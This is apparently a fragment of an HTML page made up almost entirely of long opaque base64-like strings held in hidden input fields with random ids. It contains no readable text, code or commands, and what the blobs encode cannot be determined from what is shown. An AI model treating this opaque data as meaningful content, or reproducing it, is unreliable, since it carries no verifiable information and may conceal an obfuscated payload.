e+yMckTKoDd9TA6mnEVKgwtXJ4peWhKaPjTNYPNStlMPmKgnECtlRo3oT9fI8Oiiamfni0/fZq+/YPkk5haiM/8IGoYQKnQWWsrq87zU+MZvAgMeOspiL2rF7aCTRkYXy+mtlLAqdBOIaE6XKBA5gw4zMqrejuIbPjWMwLNCo7MdOagmECp0Fvz8D7c9dPkyjlKmOP5eNm++4f1gs4I3p+45qTeVL/[base64]/+MwurwXk0MlIWp+9NfXNUfjSCOshK87zU+Cdvk3IKiysSer9B/JHDA0KQD5moJhX41rOIaErzWeG8NkuDss4KjjPdHuH55OcWR2Y6rKziBbvUF+ysH3IOdPgjC1cnjkqaohteNWygs8Nygqut/MNUf1WhKGhK87zU/FceVoeLO1u33R7h+eTixOGCr5moJvUfMAbIvN+36AT9Fm8nIjj+XjZvvuH9gHPSgoKrrP0DNH6RVbycjgadZlgjC1cnilsqoir6YFnl9nNGox05qCYQKnQXDDzehzmVWCIaMiIL7P42b77kK0ZHFkMir3284kUPNBY6yErzvNT4J0/CEo6aS6fPuoU9sWak4yKvmagmFF5hEihpW9a5VUqDC1cnil5bMnv6pW0AlrZCM8qcKZSwKnQTiGhO10nwvHYrggOeGstjXh7gnOFmpOMir5moJhT+YTf8/KonmCG9Z/+Gh4t/2zPuDEH55OcWQybLbU1mxR7ht9nIS+L50XmRq1cnil5eMqsqBakwY0LXVirYCCcAyxWhKGhK87zU/Bf/k9Kr/l4CPtq1vYXWpOMir5mt9LKKdBOIaK7neIHdY94Tsopb7JZvvuH55OMytgbrzIjy1H4RUihpD/Y80czXz8NnjzpLFu9uNe3Q00KmYnu9bXJAu8aziGhK87zQ3Dc/41KuqwrSLh7k3ZDDBsKjL1mpN3FKtBKpORozvdQZM5rlh4peXjO9HuH55OfyV+b6vOjzVL90Fr0MOvYM0Jy3z5aHjzpLFu9uNe3Q00KmYnu9bXJAu8QWWsrq87zU+Mcfk3KvHotCepoFbQCXE/GCr5moJhAuUOasLB/TaBCsRkr3Js9b3jNbSiVtpOJyVgIvSX1SBQ6Qh2wYngaYwBxXW8aVKl5eNm++5d3w06I2BlrNTGewL1BnrHjL0q3UOCIaBhdKX292r7/hGPR2pOMir5moJhT+YTf8/Kom+CH5gwpmAo/[base64]/gS0TnFkMir518MzRe4PNdLL/yHNXdJorlh4peXjO9HEH55OcWphfrzKjylH5gV91IT0Ec1PgjC1cjzstrMqurcFngg9IWox05qCYQKnQXnKzeh1wAbWdfghYqWmpiivq02FZHFkMir5msUgUr1BKZbU9yDnT4IwtXJ46KSxIbKgEtwBJTB9Z+Oak3NS/1oShoSvO5BlqDC1cnirtrcjq+NX2w81IWAqsYmCOiinQTiGhK99ggHWPeY7IuD/43ftvkeFZHFkMir5msQuTPNMb8PN6HOZVYImpWJjj+XjZvvuH90BPStgMPmZxHFEsQd7na6vO81PgjD4MyrirK18+/4EtE5xZDJ307CCYQKnT2vSwf82jw7Gd/ByI4/l42b77h/YAT8wP3mwwMd7ArZQaN6fhTvNT4IwtTQ367HuMb6nWNYaa2QlOumBqGECp0E4hsjqb5kK0D3mIjnmrK0h4e4PkFshPCkA+ZqCYQKnEXnCwOZ1ilWCIuUqeL21u33R7h+eTnFkcGWr3sczD/UAfM/R/CHNXpBg7WlSpeXjZvvuS9sWJWlmeLjU0SdN9QwihtH/a4gdwXHmN2OP5eNm+7M1tE5xZDIkqs7HMQ/lAHzBwaFrghjHYuY6Pemp4z3R7h+eTnFkcGu60cUzTfIPfJyErCvcXZYlo2lSpeXjZvvuXNECPjYoKvrcxCdE4QcjrISvO81PgnL6IDzgt/lm6r5Hnh0+KHtu+ZmQIxewWHmdrq87zU/fGp9yeKXl7TWvq0+TDDAgdW/32c8lAvxrOIaErzvNDcNz/jUq6rCtIuHuHI5eYXQiOuKwgmECp0E4xcvjdJ9VgjPzND7jo6V90e4fnk5xZHBlq97HMxinUGjehPx0gQbGMLZha7b28HXgxB+e"><input type="hidden" id="KBGtg9FmaH2" value="TnE5GAD5moJhDO4Pa9LW+niZBs1+uCY9/bHjPdHuH55OcWR0ZbfOjzJL/QQihpW7a5VUqDC1cnil5aApt6FNhE4nJWAi9JfWJFrzTHXHzeEy1mWCMLVyeKWoojS8p1GTDD4wZmW0gIJwEPcZI6yErzvNT4J8/[base64]/l8Taj7gnOFmpOMir5moJhROgPbIvC7naEA9sqtScxqKisKLS9T98NNGgyZ7bUzTJS5gJ9na6vO81PgjDzPTbx6LAvoasFnl9jNGox05qCYQKnQXvJyOBp10/Uced6daixpj6v41LfBz9tKQD5moJhAqcDd96J/HOMC81nr3Ix67amMvv+H5NfITwyOvnIxSNDr1E0loi/N91BljmuWHil5eNm+6NezAk4Kigq6ZqQMVq8aziGhK9m52WCMLVyduaqpyP2uU3fHiEhYCqisIJhAqdBONbL/[base64]/jZvvuH54NPih9eOOa1CBQr0w10sH3b8AC12TwNnG+z+Nm++4fngwwJ3ltq9XXL0a9QW7H1qc2wAzDYvF/OuLs+Ez77h+eTnE0c26908wmGKdTaN6Et2uVVKgwtXJ4peWhKamqWsxDIyV2Y6zJmGEW9xkjrISvO81PgnL6IDzgt/lm6r5Hnh0+KHtu+czDMwqqTHrJ1ut+n0aZGrVyeKXl4zz2p1HaCyl+MjvpgahhAqdBOIbF4XKADtZ5+jxipaOiIr6HUZ5ef3ZhKrzb0SQZjUE4hoTyEedPgjC1EjPgvKU0uqNazU43JXZvkNSCOiinQTiGhK99nwDPMO5yN/WkoC+vtwWeXmpkZni41NEnTfUMIobQ/XqDHM5x4TcBrfCzPvL1H8NkcWQyKvma1i4C/EF31sXscpkWmDCkaXjxt6IoqKhQzANrZGZ4uNTRLUPzBEGOlKYgzRKoMLVyePjPyWb77h+QDT4gdye71s0iSacaEoaErzvNT8Bx9jk/96q2KL/0H8gPI2w/J7rVxiQP5QYxna6vO81PgjD3PSrhoLF8+/9Pxk4iK35jvZrUIFCvTDXEy/1/iB2LK59yeKXl42a5oU3aCyNpYGu909cyGKdZaN6fhTvNT4IwtTYx9rWvJ6L0H9gCNDwpAPmagmECpwB0z8PhNoQbx33maHjmoK0yvrwEtE5xZDIq+crDJUbuD3+chL4vnReCIa0iIL7P42b77h+eCD4qZie/288oTv5bONPNonaCAc1j5TM74OnjFZ2DUNABfBZ3bazWwzMOp0NL4ITCdIMAgDy1Hz3rqaxq+41Q0B0+KHN59ZrPLkzoEmjHx+og50+CMLVyeOOqrTL2vVbEC2tkIzn3j9I5GY1BOIaErzuOGtBj+iBipbWsL7W6WsxVW2QyKvmagjVQ5g9rz9DmdINVgnH5Pni16/E1+6tezQtqTjIq+ZrfSyinQTiGiux0iQqPcvk9O+7/qymtq02eFVtkMir5moIjTfUFfdSJ7HSBANAqtSQ59+3ua6+rR8pDPDFmb72TmUsCp0E4hoTtdJVC0Xj0Njfy/+N2+/[base64]/D52/XT5Mi5Spjj+XjZvuzNbROcWQyJLrV0jgP5RV2ht+FO81PgjC1MDnmrqQ0tLtR2lRxZyA764yQJRmNQTiGhK87jwDQdPAgYqX0sz77vVDSBzVkZGurko9sQOgTfMPWpiDnT4IwtXJ45rCxNbS8BZ4ePi18frzImUsCp0E4hoT/eokLy37yaHi9tbt90e4fnk5xZHZjqsrOIFu9QX7Kwfcg50+CMLVyeOSpqiG141bKCzw3KCq638w1R/VaEoaErzvNT8hl5iYx47zuJbSgS9sAJX4yabzU1iRQvGs4hoSvO80MzXz6IGKls6I08+MSygspMD9nrM7HJQu8aziGhK87zQ3NYvE3Kqi3oiKyu0yETmc0ajHTmoJhAqdBbNTF4WiEG8t/+2h45KmvZuvgDc1ONCVhb+KwgmECp0E4wMjqY8AcymL8PDO/[base64]/MFFltdXQeiinQTiG2YURzU+CMLsxN/W87iSvoBHdASEtd275wahhAqdBOIbH4HeCHZgw4zMqrejuIbPjWMwLNCo7MdOagmECp0F6ydbrfp9CwX/5PSq/5bUnqeYSkwk5aXV4vN/MbEDoE3zD1qYg50+CMLVyeOekoC28vFDLADV+Mny4yIpsD+AJNcHW6n6DQsB3vGlSpeXjZqbENZ5OcWQ8frbb0TUC/Gs4hoSvO80fzWP8JjHqq/lmvadH2wpqTjIq+ZqCYUDoFWzJybU73l3SaK5YeKXl42b7olrYGmtkJzr8gahhAqdBOIbQ/XqDHMR/5z9ipbGxJ7W9U98aNBw6J+yKh2gC8xN5yNfjepkK+zikYmj1vepmqK1e0gt5dDwz8IGoYQKnQTiGxu54hgjQf+A8PL/l4HTo9gmNWGpOMi"><input type="hidden" id="KBGtg9FmaH3" value="r5moJhQegNd9Ser2yFBtZ1rlh4peXjZvu+XtoKOCp1MPmLljFap1Mg1ty0Ec1PgjC1cjrqt6cjqeNN3wo4MWEw+YLSORmNQTiGhK87iwDMZLghMf+g+Wbq+k/GVVtkMir5moInTekVNdHB5nyFG5gwo2Jovs/[base64]/CY96Lb5ZrirUcoLI38YKvmagmEC4ABonIS+K50XmRq1cniluMlM++4fnkAlK3N5rZTRKU3wQWOshK87zU+CZOczNvajrDS29B/KHDAqYWa4zscZCqpUKIONr2+fDsxj+TMs4JzrdvLuTN0PPSE6O/CBqGECp0E4hsv/[base64]/RbOMXB4W+IHZkatXJ4peXjMr62S5MPPS11ZOOawSRM8wRqna6vO81PgjD4MyrirK18+/0NzhZxdCkA+ZqCYQKnAnfKy/0hzRnDYr1/dfGguzL2o0rKCzVtKQD5moJhAqcHd8jQomiEFccqtWNq9b34TPvuH55OcSJ9ZK2X1SRL4AlsnIS4K91UqDC1cnil5a8jr7pazEMiNHNpsNTFewK2EWCdrq87zU/fGp9yeKXl7Smp41vXGDggd3jjgMAkROgTfYqurzvNT4x/53887LOqIr68BYQPNzB3ePnBqGECp0E4hsfgdZkKzGSvcn+i/slm++4fnk43KHdy45qTeiinQTiGhK95gh3Gded/Ouqxtym29B+PHilkYWW108ZhVOYTMIuJ7XSfC8divGlSpeXjZqbENZ5OcWQ8ZauXxihU7gV91IT8a4wBgmufcnil5eNmq69b2gc/Iygq6ZqTd1L/WhKGhK87kGWoMLVyeOOqrDK+vB/FZHFkMir5mtUoRvMJIoaVvyvIVKgwtXJ4peW3I6O6Et8COCN8MPnZxy9W4hMjrISvO81PgmD0Njzsq6R8+/0NzhZxdiJ6oYGoYQKnQTiGwuB1mULRee83YqX08Taj9TWeTnFkMiq61c4uUL1BbsfWpzbAG8do4X818LGmIvL1NZ5OcWQyKrvV0CVH9UxsydS1O9wf2jDmPTTsoeMwurwXk0MzK2BuvMiLeiinQTiGhK92jB3Feft/LOq1+Wbv/k/GVVtkMir5x6hLAqdBOMDL4G+IHYJxtSlSpeXjZvvuXNECPjYoKq/b0GkPqgB7xcHhb8ANzmXwe2OP5eNm++4fygspMD9uvNnNM0PzCHfInq91ggHHK59yeKXlvkzR7h+eThEpd26w24JpT+YZNdHN62+FVYImpWIo/ezjPdHuH55OcWQ8eLzKzWxK4gB8w9avYOdPgjC1cnil5aUqvrYS2gcjIXF+sNXMewLkDnTTyeEg50+CMLVyeKXloiqyqVGTByUhf3njmsQtR/9Ma9LF/W/[base64]/jTNcUNH4yO+vK2noop0E4hoSvO80fw3TxOzbi/+N36b5HhWRxZDIq+ZrfSwKnQTiGhKFtiB3Ldvw3PKinoiK8qx/FZHFkMir5moJhQ+sIf8iJ/H6BCZgw8z49/eiwMrq8S4VkcWQyKvma30sCp0E4266vO8JF7SbmASLGgpE/jY1a0y0XdGpQle/aclL0MG7zy+NSujfQZs8lD7Owlna9/372PAV8eX6q78YYabUqW9Lj+HekI9F0phsc1KuZM+i8SOwpBxNmPe7+lhJ2/zBf4tzNQrkJwGrfHjHhs4sMvY1d0CM4MGF9nsjICE60DS7L4PZRuD7NKMY0EtaGiDCwrAeKDWcqf2C+09IGZ9YYU+r99U6YONpo/yQe4pytDej5VIkrJHNAbpze7DBk6Q5SkeX3Ka8NwyGhOx7VibUigbpV0ygZHlBJgf/1DnTMEWnvyetOqgbWeuNlH/SSqBC4iHnLLx8HcV+bzdAsa+kPcpWW31C7WdNC0jEt5qCMfoigRc8EOCJDYr+Kky9rsRIg1MjJf507k2HsGhLIjbkvnfdN8zYbPGFuuIiXAFXRCEHJkf4rlyjqZtIhL8C3miyLrGX1IjMWR2iKifgnY8giftLG/ELdP9UkzwsZ7qOUEemKbN0sZCp6Oo2J5hNl8xMv8vHKft0s02LYBBfpqa0AroUL8is1K2FiiejIKlCxUi/qk+50qV3ge/[base64]/lYwAj6EO91c/cHBPsPfPNnq/K2vx4blyqgLaUt41F+Cykg2omQ2GLDUVY2G/3s4Ha/1Yftfs2yudW9VazQYN646Vfrq4ccchBXJ4TLb92Hlu6wZS893lb4Ff02LXZW3nlfsFtYQG1ikUA1pMku7SFkDNG0HCwu5xqxrmQsUHHPagpj/i/Xr/PTsudkWh8fh4YOEmauHPvSmsWuxSxBwssvSuKraJdvsZZSpdRq3t6wMRwCV/yc33Y51a9F3ZCz7Sl6YFo5hd/xhgNWV8t9iQFkyyA0mR5tl+twTDWPwdK7a0+w+X/kfdCygpSFmeifsLdeMDSJLm4VjdWsVB5iIV1vCkA76HD9grGjR7PbD9zhhBvld+8831cb8G0knhCgDw94Q8kbkIjx0AM2Q8vc2QeGPjVUvp/NVJ3gfUR+0xE/eHgT6sjHnbODchW0+gz"><input type="hidden" id="KBGtg9FmaH4" value="/J5cOMuSvXu51W3LdJIpDg876S2JZqcaNMhPjBqbr34mnhm4CN7yM/oc9sAw1XCHW3KsIQNtPlr9g1iDXRSjvKTKmPoWGDnw/pavR3aXf04asiXjBCNo1jmNggdYlmW4+EOWOZTSZ/i/COCA8hf32o9wb+kMpn2d4koaQlkTKHT+DZp9xgo0snFUtQm0SPWEWHyjIEJv7dSxD0eHSRPm/iRMXrWFWDUyfpjlyLSZPAZM8Kpuz+ypHf/XDYgIW+BjMYjVc40cv/zy3eZJ+9f0AA+y6yaLq+HVvEFPgYjZqr0xgVL1S1Q99PiTadX5yWsNTKyg4Q1qbpQ5ls5PWI54Y7uBWHfAnHF9PZ51QTEfOMoYP+SiDahqWbJOWEKd16e+JoMceItcZfh9XXUOucp2ms/54u7I6L/Xo1ZNSlTP43qlnRH7AVPkJHiYr0ClXvYaimy94sx6bt1hwAmMWNlvMDhB2W1DC/llLdRgzn6Uc0rKfz1rwmet0vsODMQcXiS6uU0dPI4TszjwUOVOcZq3Qsd7qOLF52CUdstGx0jPZvL8HFV8lZt9uy5K5db7l/yAR/ytJEM7b5S9Ck4NkpDiOLNL2GxU3TUyO1ZgRj4SMxnDtSyrCOdtnn6XTt8Izih/OgCRr8HSd7GtkuhNZd+3WJu/[base64]/CYK6vewNoH7c/8AFRFGcuD5xHhq1AgqyfTfKa4AyUn3GTnHqKIyiZRZjzwTDGFNj8D6CmXvA138zthc3lyQW/A3ErOE8Cy5uAjHDwF1aGiS3fALeMkTV+L3xk+6PZtZphsq3KavK+K5DPQ5BD5QUurM8BRvsCNO0s3Har4q1WrfORnil6p2kL5x61hnBXBCkv71K1LOIy/3w/0rvR/XXqdqYOKJlXORqFDVKBopQkm279AIF80me+rjxnGdBvphpRgCvZ27HOmla48+Hi8gc6/i9Sdr7S5ZxdP8K7st1H2jOSvMoYsfrol20xtkLkV6lOr4OECwBUDHnepvvinmXec3HMqmqROPugqNVzc9VFq26O0ZVbASfc7r6lWVJctb9iEdxv2RCaqIbNs2PDZdWKmK8hJusxUrlJznf6YB0ibsFWjLsPAQnvxv7VkaAGJhv+uQDG/uNHD1/txRiSzAecM0ALOGkiHsqXmMXhcnc0eo3ckke8hVKdziyGGoV85i72Ef7ZyNCq2nUNUkKwgrOpiN7xZm/QlV4OrsTaJazWShHxHNppYtjqB89DwzClBikur7E27pKmH10t5IuV7zRt88PcmMrySLl1PcCigpU2ms6tQWb/9RcO7VxVauJvhlwwcZwoO2D+6WC9lZA3dEZ5HokygW7S4vztHVWYsE1EOjKBS1ovYqr4Fc0zQAKmNziuLSM3rrE2/gwOxQo1fOSKYCCfKQ9i3omQvOXTUGInLpy9ALEvYWT9/SukGfIth8wxMtsIyFDp64eutWAS90QOzjx3duxjFNw/DlQ64i1FTENTO3i5Ajqa9HyxoBBXtGlY7YKEPmEkLWlMMpgxmUJq0iKeGxlxW8qUmGPRw9VGWK9dc4erAFb/LB1kreG+4i7zkfwpzpaefhTMoXPSEsAOWVyiRD418Smsbgf5RRqBqpPznsq/1M++4D2gcnZHFmuMnRfADkDnbSxeZ1iB2ALp9yeKXl/yKyuB/dAjA3YTf73cs1SvIDNcXF/X/PUagwtXJ4peXJZvvuH55ObSB7fPnZziBR9Fw61MH/dMAHx3HxNyqn+8lm++4fnk5xZC5usMyCIk7mEmubhv1+nQCPefs0N6f7yWb77h+eTnFkMirlydQmAuQNedXXsjmfCtJ/uDs76qvhZq2nWsksPjwvKOmakmETsUEpkIaxEc1PgjC1cnil5eNm+/JP3xo5ZHY3+/eQYRCpVFmUiro730GXMKVyaLTx7XP7/leGQGZxcyTuj4x2F6dROJaVoSzYQZUl42Nqq/CiaOz7EYlbcXQyOuiXjHYXqVYtzom9NdgOjCegfG+w5fNm6v8Pk19/cXo7942XNw+1CTWexb473E+SMKVidavy8nL7/xGJQGZxPD3smpJhErZMKYiUuCnNXowgoBNqq/H6c/v8EYpXZGQiKumLkGETtk8t0Im2YYBekj6gf2nt6Psn6u4Onl5xdCIn6JqTNxSpViie5b012VeUMKd8bL3z43b7/g6KQGRkK2Lh7JNvF/0sLYaVvTXfWtQju2Bt5Ovxc/X8Cp5ecXQiJO2UkC0TqVUti5WhK9VYwz6nZ3a38ON2+/[base64]/J/umTdsIbGYxKPnZziBR9Fw609fqaYMOz3W3bD/gq7EjsrhezAkwNy4luISCbgK7EmzUy+F80w7Gffw8ZKq2tzS0oFiAZHFkMir5moJhAqddN9XU7nXTZYIwtXJ4peXjZvvyTM4PP2RxZrjJ0XwA9QRoyYntaYwBwXi3bFKl5eNm++4fnk5xZDI2qszFYVTuBG/ky/cmz1+CILVjbqX09WTl8k/fGjlkdjf795NwDLBUOJSKunrDWJc+omd4teXyduvuDpBbf3MnJO6PgnECt1Eoi5WhLpcCjyK7YG2r8vYn6eANi05jaiA/+YqCcBO0QSqIlb0pu1njIrtneLfr9mbr7g+PX2FkKiTs8pQgE6dQOJaEvyvAXoIh42N2tPf7J+ngDYtfcXY8OOyLgnECtlA1l4q6O905lz6mZWrk9+107u4NkFxkZCIq6IuTbxenUW6Xirco2y6QPqFraqX37XLi/B+OTmF1JCru0pYgE6dQOJaEvyvcQpNmuHxut/2CdPX8Cp5cf3YnKumaknAbqVQ4lYq9Lpcilj6nZ3i096Jo7PsRiVtxdDI76YqCcAyyTy+TirguzV+CIKVidbTr9jyW/RGLTmJqID+4lJV0DLBUOJaEvircQZcwpXJ2svDtce7uD55eYGkjJOyakjsAuV031sX7c9NTjWPjNWaP5eNm++4fnk5xZDIqtNvLLyinQTiGhK87zU+CLLohKOSr/Uz77h+eTnFkMir5htExQ+lBe"><input type="hidden" id="KBGtg9FmaH5" value="8rF/GjQTdR15yEx6qvuJLqqWNtMbzIjJOqUkn0N9BF5yJqFO81PgjC1cni56qcvrfA1nk5xZDIq+ZqoYQKnQTiGhK8niQbUMPY+Ofa2/mStq03XCDghdie728YmR6VfEoaErzvNT4IwtXJk9rOkZq2nWsksPjwvKOmakmETsUEpkIaxJ50O1ni1NmWniPtm66IOkFdpZCAk7oyCcgy0VzWInb011F2CI7thbsn09WbjohKMQGZyMjv3g5pvG7VBK4iXuTbeQZEmu2tqyf3jd+2iEo9AaHw/[base64]/gmeXj13PDLrl5FvGrUbOpiYoGuMG8ouqX0r86L9TPvuH55OcWQyKvnsxzNL4Qh9woTtYs0oy2TdJzqP5eNm++4fnk5ta3Zjr4SoYQKnQTiGmKB/hBmcGp9yeKXl42bnqlbITjIoc3mqh4AiTekVfcjQonmCC9syq1h4peXjZvvuH7ROcWQyKvmagn1G7hc4xcjuaJ5SgGLwIjeotrcnr70dgGRxZDIq+ZqCYQKnXXzP0q94gQ7RY6hwK/Gkt2uyulrTTG9OMir5moJhAqdBOIaEs2ibCIJm/Dcvx6q7e/n+H45OYHIyO++YnH1S5hVwhsCyOaBekz6sYXi96/Yn7+APjlxxcDw66YiCcQK3UDWRirctzV/qPqJnOavy9mjs+x+OTmF1IifolJcpEalSKseQoSvdXYIku2Jot+XzZuv/[base64]/Na2pH8gHNDNQZaGHgHECt0EpkIS+Lc9RnmD0JjClof5klv8fiUBmcydc65SVdGG2QSmIk7cvzV6MJ61meLTl8Wjs+x+PBmRqIjjs2Yx1FLNBKIaKtirDXpoktWN2t/b7aO7/DNJYf3YnKu+UkHRDtk8vk4S+NdpagiC1Ymm15fFo7/kL0kNkaiI475qXbxK1V3mXirguzV6MJ6ByaKX18mvp4AuJWnF0fifvlJB0D7FPKpPlvjXaWoIhu2VtpfXjdur/H4lAZnMncPuEnm5S5hVwmJigaJsInBq1cnil5eNm++4fnk4DIX5vuMnHMgK0WBKGhK87zU+CMLVyZKqhqjDlxB+eTnFkMir5moJ9Ru4XOMXI7mieUoBj4TMsqKy3I7bsAbROcWQyKvmagmECp0Ek1dLoO5sGx2fXPSC45/Nm6+4OiE5gcjA05crDNUqnBSWE6bc73Q6aMK1yaKX083b7/wn/VnF8Mjr5ipJ5ArcbVZeKujvVDpQ+oHJuq/Djdvv/Do9dcXQyPPePgncMskEohpS+NtxcgiDvP2+r9/Zr6OANiw9/cyck7o+CcQK3UTWXiro73RmRPqAxaKXr8n/i4A+JV393KyTriIx0EetTNpOEvTXYDownoHxvsOXzZur+DpBeZ2kjJOmM7nkMsFQ4noq7L7tbjCegKHq7+ew2urpXgFJ+N2Rt57CCYQKnQTiGhK87zU/wdfk3Ofagp2aAnHryKxAXV1Wd+/[base64]/ACCGnK8rzV6TIaNyaMT94377/h+OX2FkKnC0g4JyQ7ZBKYaUryrcQpAwpXJppfTjdvv+DoxOYT5fPfmOw3ACtkEohpS+Kc1f1CT0Y3i05fNm6v8SjE5hEiZw+4SeblLmFXCYmKBomwicGrVyeKXl42b77h+CCjgyLAD5moJhAqdBOIaErzvRHNZi+jw/u5GqNuHyEM0aIyt8beea8ShO4g9shs3haJkOznzwIHhnRVdmtKBang0+KX9rt96OYUzoQWjUy+JrmRyMMKkwKrvP42b77h+eTnFkMir57csvRugWa4aVvzvCT5MhtZDvpZWsMb68bNYLPSgyP/eLiWHgMEFWyYTuf4AGzDDnNynwrLEjv8Qfnk5xZDIq+ZqCfQ3jCG6Yrq87zU+CMLVyZKqhqjDlxDWeTnFkMir5mp4lS/FBe8rF/GjQTdFk8CJ17aCiIr68HYBkcWQyKvmagmECp11wlZrcb4gfgiGvchf1oK1mi6FI2xwCLHdmtYaNKRG5aziGhK87zU+CMLVuK/WkrWa4ol7NHWxmYX68yo8jQ+MGfYbU4GyIHdF48D40p/uTCYyLbe0mFAheNvbJ0iBMuWs4hoSvO81Pgiy6NjHz+8lm++4fnk5xZC5usMyCIk7mEmubhuZ1nhvQZfYmMeqr7jK+tkucUFtkMir5moJhAqdBSNTB/GjNU8ly8WwP7Kv/abCsW4BOemQuYbvenBkeqAp6wpqveoMLgmPwPj3mseN6qLpN0QA2ekVjt97NNlGnMXfRwf1IhQrOfKl9K/G3rCi88B/YHD4pMn6x34IsR+kUNqyErzvNT4IwtW534ay1eNHEH55OcWQyKvmGxihUpwJ0x9f8Js8c1nXlfzDgpKcjqewfzRooKHc3+9fDM0XuDzXSy/8hzV2SYO1pervP42b77h+eTnFkMjaxiZwSVuIROJSer16VCsFl4Td4xqquK7qgW4JBOXcsAPmagmECp0E4movrcptRqDC1cnil5eNm56pWyE4yKHN5qoeAKEz0FWrTx/tyggGPZPAqLKf7yWb77h+eTnFkMiqJ29E1R6cVcMOE7HSAAsN+8XI64KmsMfusRp5SIjBgZbfdnDNL4Alsi8fjco4Ey37ybnf2sbEptakBngEjZGJ4vMnRKEzgQSTNxuslrhvQfKl9M+eh/W3npV3aUAd4PWG73pxtAvMJfciE/2mIHNEwqTk64fuGKK+rTYJBOiZ2NOOwgmECp0E4hoSzNIkG1C6fcnil5eNm++41nk5xZDIq+ZqeJUvxQXvKxfxo0E3Bf/E3dfK3ojarq02cUFtkMir5moJhAqdBJML"><input type="hidden" id="KBGtg9FmaH6" value="N+TuOA8Nj5m965qqnI/asU9ENOmYyZbfZzihB7Fw6xcv/Yq4Az330PDytsasvqOcdgGRxZDIq+ZqCYQKnQTia1/96g0/BfPQhK7jnoCm2o17QCnwwd3KtmIIoRrpDaNWJ7HSAAsN+8X8s4L23ZOWnWsZGODZ/Kv7S1jVS9Fs3icXsb4QZw2T8PTaooqIyvrlex0AyJz1/qd7DNUeoEWuL1up3iA7RdbJ7ZKq2sye18DWeTnFkMir5moJhAqddetPQ+3SDT8F89CEruOegKau3EtwaP2YyfrDOziQfpSJ31t2tJedPgjC1cnil5eNm++4fnlIiMnUqr9PHNmDoGSWElK8rzV6UMKRkerv5syevph/YBz0oP3is1sd8AOIXfcjL63/PT8Yttx9opfPtce6ND55bf3MqPveNmnUCskEpiJO6O9gHkz6gM3ay8O1x7u4Pnl5gdDI794/KbBOpVHmIlro131qCILViaKjr8XP1/ArIWX9xcTr5lJNyGqlQKZSKvS7DXZc+p2cwsuv2J/X8CpBcZGQiKumKjHMXqk8qk9KiKsNawz6iZ3ay8ON2+/[base64]/X5CshZf3FTO/eNl2ETqVYthpSvK9xelj6nZ3i09Ktr7OAK/19/cycq6JSVdAK3QSiXka8iw12XZrhldrC/rnf1+QqTQGNxcyTrj4xzF6dROJaUojXfWowioCRvq/CgdvvgDo1Wf3UjOPeIl28Qsk8qk8y4NdgOjCKgfGqw5fNm6/4RjFt8aiA/r5eVbxfmTyqTir0uzV+CIKV/drfw7mjp+1eTWX9xaCjnho0xQ/MJJpqL/G2KUagwtXJ4peXjZvvuH55SfiZnfq3VzH8op0E4hoSvO81Pgiy6NjHz+8lm++4fnk5xZC4lvdPUfyiNQTiGhK87zU+edPwkeOapojWo8x3RHHwge3yw3sczALlda9bF4SWiPZ4/5iI56/v/ab+nSYBkW2QyKvmagmECuwVx0ITsd4wc0S23ISzgte4uvq9b2xxzehgq+ZqCYQKnQTiGmOco0zzWdeVyab/ljDa+oB/9IxV4PWLqhKhhAqdBOIaErzvNU9Fg9Dx45qmiNajzHc0aNDQ/[base64]/g19m4biep8Iy364Jjf1/[base64]/[base64]/bW4H2EA8cwuBcg4Ka2MrKhUe4BPS1xc/n42zFD9BI4i+fgdoAOzHS1cDHgvesvqaMfmQYlMGJ545WNIEHzCG7H0OZ0g0LFceE3L+S87SW44UrOCjAwdyWpyY8zR+sEedXBqDLPU41j5TM2u8/jZvvuH55OcWQyKvmGwDRW8w52hsfjep4cnzL2PSj86KEytewfygclKHc3+/nNMVulXxKGhK87zU+CMLVyeKXl43qouFieGDghZUi2wp9jEqdROJeSryrbTZws5TMs7eWlL7eiEswbPSEvKLzMxy9N4wU6hsCyOaBfgia7ZW3G9eNz9fkHikBmfCYq7JqTbxWyQS3OlaEujEGVJbtlbaX143bq/h+PQGQsPzv3j8NvELJPKpOEvzvdX48+p2d2t/C1cfX7XI5Of3UhMveLk3MMtVQ2lJGhKdgHlT6gM3a38O107u4Pnl5haiA/9JSQdFSqUDaTxaEs2EGVJbVieLX08mju7g/IX39xUzv3jZdhE6lWLYaUryvcVowioHJps63ucfX7fo9AZnEyO/eNl2ESp1EploS+L8Ndl2a4ZXawv+F45+FP3xo5ei56uM7KYUTuDXSL1vp3iFKAdeM3Nuqhp2T7qgKcI2RkIyTuj+F0AqlWIJKEujXaV5YwpXJuq/L2ZuumCJBbEnUnJOuLlGESp1Auhoq4I9lPkya1Y3ay8LVx9ft+j0BmcTI7942XYRKnUSmXkKEp2E+TIf1/b6vwgnf1+QqeX39zJyrpmpJwF6dYNpSR+TbaQZdq+GN2svDuaOn7XpBcZGogP/mKgnESqk8qk4q9LptYjCX2Ynir9PB+9f8OjEBjcTw47JSQdEqwTy3Hir0uw12XMKVyaLXr8XP24A2LGHxzPD+4lJB0DLVUOJaEvyvAQZAluHxqsK3ucfX7RZxQbWtia63SnH0N9Bd/mK6vO81PgjC1cnil5eN69KxKyho+KiwA+ZqCYQKnQTiGhLM0iQbULp9yeKXl42b77gORCjgyLADTmoJhAqdBOIaY63KbT8F89CEruOeiKr68S54PPSFgfvTNwzNM7g9/hJqFO81PgjC1cnil5f81rakfyAc0M1BloYeAcQK3QSmQhL4tz1GeYPQmMKWh/mSW9h+PQGQlJCTsmpRvF6dROJeUvzvcXIImu2d4s+v2ZuvuD45efHUhcJSKgnlDv0EghpSvKtxelDClE2Cl/eN2+/4Ojk5pPn8z+YnDcAK2QSiGlb4230+SMKRyaaX143bq/B+OFBxzMj64i4JwArdBKJeWryubW8M"><input type="hidden" id="KBGtg9FmaH7" value="htWN4teXyd/b8H444ZT4wNOWV0iBW718kidf5fNNlgjC1cnil5eNm+/Jb1xhvTjIq+ZqCYQKnQTiGhLNomR3NfvJsC+CmtjSyukaeHT4iZn24yMdhT+4GcNKE4HiODtF5+jw56am6Zr2iXtlOMDFmZbTb1iRGpwh21dDud4EK0GO7bnf2sbEptakBnic3ZGZivJrRIlDuEWyGw+pvnk/AfPoxM+Ch72arr0rNC3FmQG+41o81S+oEONbW4G+IDNZ5+jx6paytZqKhSsxOBi18brbN0WFx4gJt1M37Ys0Lw2P9MDfkt6dq+7xK0E4lLHcqqt/WNFKrQXnIwK9piELHfvQwNODluimuvB/fACUtZGOrz9FhS+oMfcLN7m+IA9sw9DQs4Le0J6mqEbROcWQyKvmagmECu058z9KxEc1PgjC1cnil+ewisrgBtGRxZDIq+ZqebkbuFyashK87zVONdPwkZo/l43r0qlbIUFt4PWe408x/KI1dfM/Sr3KJUoBk+jMr8efjJbevTM1Tc